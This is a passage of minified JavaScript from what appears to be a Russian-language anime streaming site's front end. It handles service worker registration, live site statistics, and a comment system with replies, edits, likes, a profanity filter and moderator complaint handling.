r=n.height()+"px",n.css("line-clamp","10000"),o=n.height(),n.css("height",r),a.find("i").css("rotate","180deg"),e.next=13,new Promise(function(e){return n.animate({height:o+"px"},300,e)});case 13:n.css("height","").css("line-clamp","").removeClass("hide"),e.next=23;break;case 16:return n.addClass("hide"),s=n.height(),n.css("line-clamp","10000").css("height",n.height()+"px"),a.find("i").css("rotate",""),e.next=22,new Promise(function(e){return n.animate({height:s+"px"},300,e)});case 22:n.css("line-clamp","").css("height","");case 23:return e.prev=23,a.removeClass("blocked"),e.finish(23);case 26:case"end":return e.stop()}},e,this,[[3,,23,26]])}))});try{var Rt;window.addEventListener("beforeinstallprompt",function(t){console.log("'beforeinstallprompt' event was fired."),t.preventDefault(),Rt=t}),"serviceWorker"in navigator&&navigator.serviceWorker.register("/sw.js",{scope:"/"}).then(function(t){console.log("Service worker registration succeeded:",t)},function(t){console.error("Service worker registration failed: ".concat(t))})}catch(e){console.error("Unable to register service worker:",e)}$(function(){function t(e){return("0"+parseInt(e).toString(16)).slice(-2)}function a(e){var a=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(,\s*\d+\.*\d+)?\)$/);return"#"+t(a[1])+t(a[2])+t(a[3])}var r,i;jQuery.fn.bgColor=function(){return a(this.css("background-color")||"")},jQuery.fn.fgColor=function(){return a(this.css("color")||"")},hl(),"iOS"===mobileOperatingSystem&&($("#frame").hide(),$(".top").addClass("ios"));{var l=$("#dub-select > option").each(function(){var e=$(this),t=0;$("#player-select option[data-name=\""+e.val()+"\"]").each(function(){var e=$(this),a=$(".episodes-container[data-id=\""+e.val()+"\"] .video-button").length;e.text(e.text()+" ("+a+" \u044D\u043F.)").attr("data-ep",a),t=t<a?a:t}),e.text(e.text()+" ("+t+" \u044D\u043F.)").attr("data-ep",t)});$("#dub-select").html(l).val("0"),$("select.slim-select").slimSelect(),$("select#video-select").slimSelect()}$(".update-date,.update-date-mobile").each(function(){var e=$(this).data("date");e&&$(this).html(convertTime(e,$(this).hasClass("update-date-mobile")))}),user_id&&setTimeout(function e(){return ta(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:if("hidden"!==document.visibilityState){t.next=4;break}$(document).one("visibilitychange",e),t.next=13;break;case 4:return t.prev=4,t.next=7,Ug.profile.updateOnline();case 7:t.next=12;break;case 9:t.prev=9,t.t0=t["catch"](4),C(t.t0);case 12:setTimeout(e,270000);case 13:case"end":return t.stop()}},t,null,[[4,9]])}))},0),"anime"==page_type&&wg.getAnimeById(page_id).then(function(e){null!=e&&e.show_view_order&&$("#view-list-button").trigger("click")}),$(".poster-block img").one("load",function(){var e;$(this).hasClass("blured")||null!==(e=$(this).attr("src"))&&void 0!==e&&e.includes("DefaultAva.avif")||$(".poster-block").append(ep.createElement("div",{className:"scope-block update-list",style:{border:"none"}},ep.createElement("div",{title:"\u0423\u0432\u0435\u043B\u0438\u0447\u0438\u0442\u044C",className:"poster-increase green-icon-button favourite-button"},ep.createElement("i",{className:"far fa-search-plus"}))))}).each(function(){this.complete&&$(this).trigger("load")}),768>=$(window).width()&&$(".category-list-inner").each(function(){var e=$(this);1<e.children().length?e.css("display","grid").hide():e.parent().addClass("one")}),"true"===localStorage.muted&&$(".notification-volume .fa").removeClass("fa-volume-up").addClass("fa-volume-off"),$(".menu:not(.tabs) a").each(function(){(window.location.href==$(this).attr("href")||$(this).attr("href")==window.location.protocol+"//"+window.location.host&&"/"==window.location.pathname)&&$(this).parent().addClass("active")}).on("click",function(){var e=$(this);"#"!==e.attr("href")&&e.parent().addClass("active")});{var o=new URLSearchParams(window.location.search);o.get("error")?_(o.get("error"),null!==(r=o.get("error_title"))&&void 0!==r?r:"\u041E\u0448\u0438\u0431\u043A\u0430","error"):o.get("message")&&_(o.get("message"),null!==(i=o.get("message_title"))&&void 0!==i?i:".....");for(var c=new URL(location.href),s=0,m=["message","message_title","error","error_title"],p;s<m.length;s++)p=m[s],c.searchParams["delete"](p);window.history.replaceState("","",c)}});try{window.history.replaceState({},document.title,window.location.href.replace(/__cf_chl_jschl_tk__=[^&]+/,""))}catch(e){console.error(e)}Ih.Instance.on("statistics",function(e){$("#online-users").text(kf(e.users.online)),$("#users-count").text(kf(e.users.count)),$("#animes-count").text(kf(e.animes.count)),$("#comments-count").text(kf(e.comments.count)),$("#reviews-count").text(kf(e.reviews.count)),$("#website-tabs-count").text(kf(e.tabs.count));for(var t=0,a=Object.keys(e.episodes);t<a.length;t++){var n=a[t],r=n.replace("h","");$("#new-ep-last-hour-".concat(r)).text(e.episodes[n])}});var kf=function Fa(a){var n="";do n=a%1e3+(n?" "+n:""),a=B(a/1e3);while(0<a);return n};window.setViewList=yl,$(function(){var e;return!$("body").hasClass("view-page-list")&&yl(null!==(e=localStorage.viewPageTop)&&void 0!==e?e:"grid")});var Fa=Qc(Sm()),wf=$("body"),zh=window.scrollY,_f=!1,Cf=0,Nf=$(".header .menu"),Sf=$("#chat-toggle-button"),Tf=[],Af=$("none"),Df;$(function(){Af=$(".search-block-wrapper:eq(1)").find(".live-search-wrapper"),Tf=Array.from($(".sub-banner")).map(function(e){return $(e)})}),$(window).on("scroll",wl).on("touchstart",function(){_f=!0,Df=void 0}).on("touchend",function(){var a=window.scrollY,n=Df=setInterval(function(){Df===n?window.scrollY==a&&(clearInterval(n),Ll()):clearInterval(n),a=window.scrollY},50)}),$(function(){$(".top")[0]&&wl.call(window)});var Of=Qc(fr()),Lf=Qc(Id());globalThis.blockedElements=[],km(),Il();var Pf=/*#__PURE__*/_createClass(function e(){_classCallCheck(this,e),this.newNotification=function(t){_(t.message.text_html,t.message.title_html,"normal",!0,function(){window.location.href=t.message.click_uri}),l(".notification-btn"),d("notification")}});Pf.Instance=new Pf,Ih.Instance.on("notification",Pf.Instance.newNotification),Il(),ur(),Tn(),Tn(),Il(),Tn(),Tn(),Tn(),Ti();var vr=function Zt(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Zt=/*#__PURE__*/function(){function t(){_classCallCheck(this,t),this.offset=0,this.skip=0,this.sort="new";var a=window.location.href.lastIndexOf("comment=");this.commentParam=-1===a?null:window.location.href.substring(a+8)}return _createClass(t,[{key:"getCommentsJson",value:function getCommentsJson(){return Ug.comments.getList(page_type,page_id,this.skip,this.sort)}},{key:"getComments",value:function getComments(){var t;return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,r,l,c,m,p,u,g,h;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(".more-comments-container"),!(0<a.children().length)){e.next=22;break}return null!==this.commentParam&&this.skip,e.prev=3,a.html(ep.createElement("div",{className:"main-button disabled bordered"},ep.createElement("i",{className:"loading"})," \u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430...")),e.next=7,this.getCommentsJson();case 7:r=e.sent,l=r.comments,c=r.isMod,m=$(window).scrollTop(),$(".sort-block.comments-sort").removeClass("hidden"),p=$(".comments-block"),0===l.length&&0===this.offset&&$(".sort-block.comments-sort").html("\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0435\u0432 \u043F\u043E\u043A\u0430 \u043D\u0435\u0442!"),this.offset++,this.skip=20*this.offset,u=_createForOfIteratorHelper(l);try{for(u.s();!(g=u.n()).done;)h=g.value,null===(t=this.buildCommentHtml(h,c))||void 0===t||t.appendTo(p),this.hideBigComment($(".comment:last"))}catch(e){u.e(e)}finally{u.f()}20>l.length?a.html(ep.createElement("div",{className:"more-comments hidden"})):a.html(ep.createElement("div",{className:"more-comments main-button bordered"},"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451")),$(window).scrollTop(m),e.next=22;break;case 19:e.prev=19,e.t0=e["catch"](3),C(e.t0),a.html(ep.createElement("div",{className:"more-comments main-button load-manyaly bordered"},"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0438"));case 22:case"end":return e.stop()}},e,this,[[3,19]])}))}},{key:"moreComments",value:function moreComments(t,e){var a,n;return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function r(){var i,m,p,u,g,h,f,v,b;return _regeneratorRuntime().wrap(function o(r){for(;1;)switch(r.prev=r.next){case 0:if(i=$(t),i.hasClass("blocked")){r.next=47;break}if(i.addClass("blocked"),r.prev=3,!i.hasClass("done")){r.next=12;break}return m=i.parents(".comment-block"),p=m.find(".comment-children"),i.hasClass("show")?(i.html(ep.createElement(Ql,{count:i.data("num")})),m.find(".comment").addClass("no-bottom-border"),p.parent().css("max-height",p.outerHeight()),setTimeout(function(){p.parent().css("overflow","").css("max-height",0)},0)):(i.html(ep.createElement(Vl,{count:i.data("num")})),p.parent().css("max-height",p.outerHeight()),setTimeout(function(){p.parent().css("overflow","visible").css("max-height","none")},400)),i.toggleClass("show"),r.next=10,new Promise(function(e){return setTimeout(e,400)});case 10:r.next=39;break;case 12:if(i.html("<i class=\"loading\"></i> \u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430"),u=i.data("skip")||0,!e){r.next=20;break}return r.next=17,Ug.comments.getChildren(e,u);case 17:r.t0=r.sent,r.next=23;break;case 20:return r.next=22,Ug.comments.getList(page_type,page_id,u,"old");case 22:r.t0=r.sent;case 23:if(g=r.t0,!(0<g.comments.length)){r.next=38;break}h=i.parents(".comment-block").find(".comment-children"),f=_createForOfIteratorHelper(g.comments);try{for(f.s();!(v=f.n()).done;)b=v.value,null===(a=this.buildCommentHtml(b,g.isMod))||void 0===a||a.prependTo(h),this.hideBigComment(h.find(".comment-block:first .comment"))}catch(e){f.e(e)}finally{f.f()}return h.parent().css("max-height",h.outerHeight()),i.addClass("show pressed"),i.data("skip",u),i.html(ep.createElement(Vl,{count:i.data("num")})).addClass("done"),"TEXTAREA"===(null===(n=document.activeElement)||void 0===n?void 0:n.tagName)&&window.scroll({top:h.offset().top+h.outerHeight()-screen.height/3,left:0,behavior:"smooth"}),r.next=35,new Promise(function(e){return setTimeout(e,300)});case 35:h.parent().css("overflow","visible").css("max-height","none"),r.next=39;break;case 38:i.text("\u041E\u0442\u0432\u0435\u0442\u043E\u0432 \u043D\u0435\u0442");case 39:r.next=44;break;case 41:r.prev=41,r.t1=r["catch"](3),C(r.t1);case 44:return r.prev=44,i.removeClass("blocked"),r.finish(44);case 47:case"end":return r.stop()}},r,this,[[3,41,44,47]])}))}},{key:"getBottomHtmlButtons",value:function getBottomHtmlButtons(t){return document.createTextNode("")}},{key:"buildCommentHtml",value:function buildCommentHtml(t,e){var a,n,g,v,b,y,E,x,_,N,S;if(0===$("#comments-tab .comment[data-id="+t.id+"]").length){var T=["comment"];user_id&&user_id==t.user_id?T.push("my-comment"):user_id||T.push("non-auth"),0<t.children_count&&T.push("no-bottom-border");var w=ep.createElement("div",{className:"comment-block","data-id":t.id,"data-username":t.name},ep.createElement("div",{className:T},ep.createElement("a",{href:null!==(n=null===(a=t.item_data)||void 0===a?void 0:a.url)&&void 0!==n?n:"/users/id".concat(t.user_id),className:"comment-img bordered".concat(t.item_data?" no-height":"")},ep.createElement("img",{className:"bordered",src:null!==(b=null===(v=null===(g=t.item_data)||void 0===g?void 0:g.posters)||void 0===v?void 0:v.big)&&void 0!==b?b:t.avatars.big,style:{"--small":"url(".concat(null!==(x=null===(E=null===(y=t.item_data)||void 0===y?void 0:y.posters)||void 0===E?void 0:E.small)&&void 0!==x?x:t.avatars.small,")")},loading:"lazy",alt:"Avatar"})),ep.createElement("div",{className:"comment-head"},ep.createElement("div",{className:"comment-top"},ep.createElement("a",{href:null!==(N=null===(_=t.item_data)||void 0===_?void 0:_.url)&&void 0!==N?N:"/users/id".concat(t.user_id),className:"comment-author".concat((t.roles.includes("admin")||t.roles.includes("root"))&&!t.item_data?" label "+(2==t.user_id?"bot":"admin"):""),style:t.roles.includes("root")?{"--text":"\"\u0432\u043B\u0430\u0434\u0435\u043B\u0435\u0446\""}:{}},(null===(S=t.item_data)||void 0===S?void 0:S.title)||t.name),!!user_id&&t.user_id!=user_id&&!t.item_data&&ep.createElement("div",{className:"reply-button materiable bordered"},"\u041E\u0442\u0432\u0435\u0442\u0438\u0442\u044C"),ep.createElement("local-time",{className:"comment-date","data-time":t.time})),!!user_id&&ep.createElement("div",{className:"comment-controls"},ep.createElement("span",{className:"drop-menu-click far fa-fw fa-ellipsis-h"}),ep.createElement("div",{className:"hidden-menu invisible"},ep.createElement("div",{className:"drop-list bordered"},ep.createElement(Wl,{data:t,isMod:e}))))),ep.createElement("div",{className:"comment-body"},ep.createElement("div",{className:"comment-text".concat(ul(t)?" hidden":"")}),ep.createElement(Yl,{data:t}),this.getBottomHtmlButtons(t)),ep.createElement("div",{className:"comment-karma"},ep.createElement("div",null,ep.createElement("span",{className:"likes ".concat(1==t.vote?"fas":"far"," fa-thumbs-up")},t.likes),ep.createElement("span",{className:"dislikes ".concat(-1==t.vote?"fas":"far"," fa-thumbs-down")},t.dislikes)),!!user_id&&t.user_id!=user_id&&!t.item_data&&ep.createElement("div",{className:"reply-button comment-mobile materiable bordered"},"\u041E\u0442\u0432\u0435\u0442\u0438\u0442\u044C"))),0<t.children_count&&ep.createElement("div",{className:"comment-more-button bordered","data-num":t.children_count},ep.createElement(Ql,{count:t.children_count})),!t.parent_id&&ep.createElement("div",{className:"comment-children-container"},ep.createElement("div",{className:"comment-children"}))),C=$(w).data("comment",t),A=escapeHtml(t.text).toString().replace(/\n{3,}/g,"<br><br>").replace(/\n/g,"<br>");return A=h(A),A=rf(A),t.deleted_at?(C.find(".comment-text").html(ep.createElement("div",{className:"bot-text"},"\u042D\u0442\u043E\u0442 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u0431\u044B\u043B \u0443\u0434\u0430\u043B\u0435\u043D \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u0435\u043C \u0438\u043B\u0438 \u0430\u0434\u043C\u0438\u043D\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0435\u0439")),!e&&!t.parent_id&&C.css("display","none")):C.find(".comment-text").html(A),C}return console.warn("comment already exists - that's wierd"),null}},{key:"hideBigComment",value:function hideBigComment(t){var e=t.find(".comment-text:not(.hidden)");0<e.length&&750<3*e.height()+e.width()/2&&(e.addClass("hide-text hide"),e.after("</div><a href=\"#\" class=\"more-text bordered\">\u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C \u0432\u0435\u0441\u044C \u0442\u0435\u043A\u0441\u0442</a>"))}},{key:"replyTo",value:function replyTo(t,e,a){var n=$(t);if(!n.hasClass("blocked")){n.addClass("blocked");var r=$(".leave-comment-body-wrapper:first");if(0===r.length)return _("\u041D\u0435\u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E \u043E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439","\u041E\u0448\u0438\u0431\u043A\u0430","error");var i=n.parents(".comment-block:last");0===i.find(".leave-comment-body-wrapper").length&&i.append(r.clone());var o=i.find(".leave-comment-body-wrapper"),s=o.find(".comment-textarea");i.find(".reply").remove(),o.prepend(ep.createElement("div",{className:"reply","data-id":e},"\u041E\u0442\u0432\u0435\u0442 \u043D\u0430 \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435 ",ep.createElement("b",null,a)," ",ep.createElement("i",{className:"remove-reply far fa-times"})));var d="";"Android"!==mobileOperatingSystem&&(d=" contenteditable=\"false\""),s.html("<nick class=\"nick-label\""+d+">"+a+"</nick>&nbsp;"),m(s[0]);var c=i.find(".comment-more-button");c.hasClass("done")?(c.addClass("show"),i.find(".comment-children").show(),window.scroll({top:s.offset().top-screen.height/2,left:0,behavior:"smooth"})):c.hasClass("pressed")||c.trigger("click"),n.removeClass("blocked")}}},{key:"sendComment",value:function sendComment(t,e,a,n,r,i){var o,s,g,h;return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function l(){var d,c,u,v,b,y,E,x,S,T,A;return _regeneratorRuntime().wrap(function m(l){for(;1;)switch(l.prev=l.next){case 0:return l.next=2,N("/js/black_list.json").then(function(e){return e.brutals});case 2:d=l.sent,c=/[',', '.', '(', ')', '/', '-']/g,u=t.toLowerCase().replaceAll(c," ").split(" "),v=_createForOfIteratorHelper(u),l.prev=6,v.s();case 8:if((b=v.n()).done){l.next=14;break}if(y=b.value,!d.includes(y)){l.next=12;break}return l.abrupt("return",(_("\u0412 \u0432\u0430\u0448\u0435\u043C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0438 \u0438\u0441\u043F\u043E\u043B\u044C\u0437\u0443\u0435\u0442\u0441\u044F \u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u0438\u043A\u0430, \u043A\u043E\u0442\u043E\u0440\u0430\u044F \u043D\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043F\u0440\u0435\u0449\u0435\u043D\u0430!","\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u044F","error"),!1));case 12:l.next=8;break;case 14:l.next=19;break;case 16:l.prev=16,l.t0=l["catch"](6),v.e(l.t0);case 19:return l.prev=19,v.f(),l.finish(19);case 22:if(cl(t,commentsLinkWhiteList)){l.next=24;break}return l.abrupt("return",(e.removeClass("blocked").html("\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C"),!1));case 24:return l.next=26,Ug.comments.addComment(page_type,page_id,{text:t,parent_comment:a.parent_comment,reply_to_comment:a.reply_to_comment});case 26:if(E=l.sent,null!==(o=E.text)&&void 0!==o||(E.text=t),E.likes=0,E.dislikes=0,null!==(s=E.parent_id)&&void 0!==s||(E.parent_id=n),E.time=new Date().getTime()/1e3,null!==(g=E.name)&&void 0!==g||(E.name=$("#login").text()),null!==(h=E.user_id)&&void 0!==h||(E.user_id=user_id),x=this.buildCommentHtml(E,!0),x&&(0<r.length?(S=e.parents(".comment-block:last"),ed(S.find(".comment-children").append(x)),T=S.find(".comment-more-button"),0<T.length?(A=T.data("num")+1,T.data("num",A),T.data("skip",(T.data("skip")||0)+1),(!T.hasClass("pressed")||T.hasClass("done"))&&T.find("span").html(A)):(S.find(".comment").addClass("no-bottom-border"),S.find(".comment-children-container").before(ep.createElement("div",{className:"comment-more-button show pressed done bordered","data-num":"1"},ep.createElement(Vl,{count:1}))))):$(".comments-block").prepend(x)),i.find(".comment-textarea").html(""),i.find(".remove-reply").trigger("click"),e.removeClass("blocked").html("\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C"),l.t1=0===ll.Instance.offset,!l.t1){l.next=37;break}return l.next=37,ll.Instance.getComments();case 37:case"end":return l.stop()}},l,this,[[6,16,19,22]])}))}},{key:"sortBy",value:function sortBy(t,e){if(0<$(".more-comments").length)return this.offset=0,this.skip=0,this.sort=e,$(".sort-block.comments-sort .sub-menu-inner-container").removeClass("show").find(".default-button").removeClass("active"),$(t).addClass("active"),$(".comments-block").html(""),this.getComments()}},{key:"addVote",value:function addVote(t,e){var a=!(2<arguments.length&&void 0!==arguments[2])||arguments[2];return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var i,l,c,m;return _regeneratorRuntime().wrap(function r(n){for(;1;)switch(n.prev=n.next){case 0:if(i=t.parents(".comment-block,.one-review"),user_id){n.next=3;break}return n.abrupt("return",_("\u0414\u043B\u044F \u0433\u043E\u043B\u043E\u0441\u043E\u0432\u0430\u043D\u0438\u044F \u0432\u044B \u0434\u043E\u043B\u0436\u043D\u044B \u0431\u044B\u0442\u044C \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043E\u0432\u0430\u043D\u044B","\u041E\u0448\u0438\u0431\u043A\u0430","error"));case 3:if(i.hasClass("blocked")){n.next=43;break}if(i.addClass("blocked"),n.prev=5,l=e?t.next():t.prev(),t.toggleClass("far").toggleClass("fas"),l.removeClass("fas").addClass("far"),c=t.hasClass("far"),!c){n.next=23;break}if(!a){n.next=16;break}return n.next=13,Ug.comments.removeLike(i.data("id"));case 13:n.t0=n.sent,n.next=19;break;case 16:return n.next=18,Ug.reviews.removeLike(i.data("id"));case 18:n.t0=n.sent;case 19:m=n.t0,_("\u0413\u043E\u043B\u043E\u0441 \u0443\u0434\u0430\u043B\u0451\u043D","=_="),n.next=34;break;case 23:if(!a){n.next=29;break}return n.next=26,Ug.comments.addLike(i.data("id"),e);case 26:n.t1=n.sent,n.next=32;break;case 29:return n.next=31,Ug.reviews.addLike(i.data("id"),e);case 31:n.t1=n.sent;case 32:m=n.t1,_("\u0421\u043F\u0430\u0441\u0438\u0431\u043E, \u0412\u0430\u0448 \u0433\u043E\u043B\u043E\u0441 \u0443\u0447\u0442\u0435\u043D");case 34:e?(t.html(m.likes+""),l.html(m.dislikes+"")):(t.html(m.dislikes+""),l.html(m.likes+"")),n.next=40;break;case 37:n.prev=37,n.t2=n["catch"](5),C(n.t2),t.toggleClass("fas").toggleClass("far");case 40:return n.prev=40,i.removeClass("blocked"),n.finish(40);case 43:case"end":return n.stop()}},n,null,[[5,37,40,43]])}))}}],[{key:"checkOnSend",value:function checkOnSend(t){return 5e3<t.length?"\u041C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0430\u044F \u0434\u043B\u0438\u043D\u0430 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u044F 5000 \u0441\u0438\u043C\u0432\u043E\u043B\u043E\u0432":10>t.replace(/\[(?:\/?[жкпз]|\/?спойлер(?:=.+?)?)]/g,"").length?"\u041C\u0438\u043D\u0438\u043C\u0430\u043B\u044C\u043D\u0430\u044F \u0434\u043B\u0438\u043D\u0430 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u044F - 10 \u0441\u0438\u043C\u0432\u043E\u043B\u043E\u0432":!/\[спойлер=[^\]]{32,}]/.test(t)||"\u041C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0430\u044F \u0434\u043B\u0438\u043D\u0430 \u0437\u0430\u0433\u043E\u043B\u043E\u0432\u043A\u0430 \u0441\u043F\u043E\u0439\u043B\u0435\u0440\u0430 30 \u0441\u0438\u043C\u0432\u043E\u043B\u043E\u0432"}}]),t}(),So=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"getBottomHtmlButtons",value:function getBottomHtmlButtons(t){var e;return ep.createElement(ep.Fragment,null,ep.createElement("hr",null),ep.createElement("p",{style:"text-align: center"},ep.createElement("span",{style:"color: var(--main-red)"},"\u041F\u0440\u0438\u0447\u0438\u043D\u0430: "),escapeHtml(t.reason.title)," | \u043E\u0442 ",ep.createElement("a",{href:"/users/id".concat(t.from_user.id),target:"_blank"},"\u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F"),"| \u043A ",ep.createElement("a",{href:null===(e=t.item_data_complain)||void 0===e?void 0:e.url,target:"_blank"},"\u043E\u0431\u044A\u0435\u043A\u0442\u0443")),ep.createElement("div",{className:"bottom-buttoms bottom-buttons-flex"},ep.createElement("button",{className:"main-button cancel-claim bordered"},"\u041E\u0442\u043A\u043B\u043E\u043D\u0438\u0442\u044C"),ep.createElement("button",{className:"main-button ".concat(1==t.reason.key?"transparent":"neutral"," add-spoiler-claim bordered")},"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u0441\u043F\u043E\u0439\u043B\u0435\u0440"),ep.createElement("button",{className:"main-button attention remove-claim bordered"},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439")))}},{key:"getCommentsJson",value:function getCommentsJson(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(0!==this.skip){e.next=6;break}return e.next=3,Ug.comments.getClaimedComments();case 3:e.t0=e.sent,e.next=7;break;case 6:e.t0={comments:[],isMod:!0};case 7:return e.abrupt("return",e.t0);case 8:case"end":return e.stop()}},e,this)}))}}]),t}(Zt),ll="moderator"===page_type?So:Zt;window.comments=ll.Instance=new ll,$("html").on("click",".send-comment",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,l,d,m,p;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),a.hasClass("blocked")){e.next=23;break}return e.prev=2,e.next=5,ll.Instance.getComments();case 5:if(a.addClass("blocked").html("<i class=\"loading\"></i> \u041E\u0442\u043F\u0440\u0430\u0432\u043A\u0430"),n=a.parents(".leave-comment-body-wrapper"),r=parseInt(a.parents(".comment-block:last").data("id")),l=n.find(".reply"),d=0<l.length?{reply_to_comment:parseInt(l.data("id")),parent_comment:r}:{},m=n.find(".comment-textarea").html().trim(),m=c(m),m=Zl(m),m=u(m).trim(),p=ll.checkOnSend(m),!0!==p){e.next=14;break}return e.next=12,ll.Instance.sendComment(m,a,d,r,l,n);case 12:e.next=15;break;case 14:a.removeClass("blocked").html("\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C"),_(p,"\u041E\u0448\u0438\u0431\u043A\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043A\u0438 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u044F","error");case 15:e.next=20;break;case 17:e.prev=17,e.t0=e["catch"](2),C(e.t0);case 20:return e.prev=20,a.removeClass("blocked").html("\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C"),e.finish(20);case 23:case"end":return e.stop()}},e,this,[[2,17,20,23]])}))}).on("click","#comments .send-edit, .comments-block .send-edit",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,o,s;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(a=$(this),a.hasClass("blocked")){e.next=29;break}if(a.addClass("blocked"),e.prev=3,n=a.parents(".comment"),r=n.parents(".comment-block").data("id"),o=n.find(".edit-message").html().trim(),cl(o,commentsLinkWhiteList)){e.next=7;break}return e.abrupt("return",!1);case 7:if(o=c(o),o=Zl(o),o=o.replace(/\n{3,}/g,"\n\n"),s=ll.checkOnSend(o),!0!==s){e.next=20;break}return e.next=12,Ug.comments.edit(r,{text:o});case 12:o=h(o.replace(/\n/g,"<br>")),o=rf(o),n.removeClass("edit").find(".comment-text").html(o),n.find(".comment-karma, .comment-text, .more-text").show(),n.find(".emojis-btn, .comment-menu,.edit-message").remove(),ed(n),e.next=21;break;case 20:throw s;case 21:e.next=26;break;case 23:e.prev=23,e.t0=e["catch"](3),C(e.t0);case 26:return e.prev=26,a.removeClass("blocked"),e.finish(26);case 29:case"end":return e.stop()}},e,this,[[3,23,26,29]])}))}).on("click","#comments span.likes, .comments-block span.likes",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,ll.Instance.addVote($(this),!0);case 2:case"end":return e.stop()}},e,this)}))}).on("click","#comments span.dislikes, .comments-block span.dislikes",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,ll.Instance.addVote($(this),!1);case 2:case"end":return e.stop()}},e,this)}))}).on("click",".review-block span.likes",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,ll.Instance.addVote($(this),!0,!1);case 2:case"end":return e.stop()}},e,this)}))}).on("click",".review-block span.dislikes",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,ll.Instance.addVote($(this),!1,!1);case 2:case"end":return e.stop()}},e,this)}))}).on("click",".send-claim",function(){var a=$(this).parents(".comment"),t=ep.createElement(ep.Fragment,null,ep.createElement("div",{className:"banned-win"},ep.createElement("div",{className:"banned-win-close far fa-times-circle"}),ep.createElement("div",{className:"banned-user"},"\u0416\u0430\u043B\u043E\u0431\u0430 \u043D\u0430 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439"),ep.createElement("select",{className:"why-delete"},ep.createElement("option",{value:"0","data-placeholder":"true"},"\u041F\u0440\u0438\u0447\u0438\u043D\u0430"),ep.createElement("option",{value:"1"},"\u0441\u043F\u043E\u0439\u043B\u0435\u0440"),ep.createElement("option",{value:"3"},"\u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F 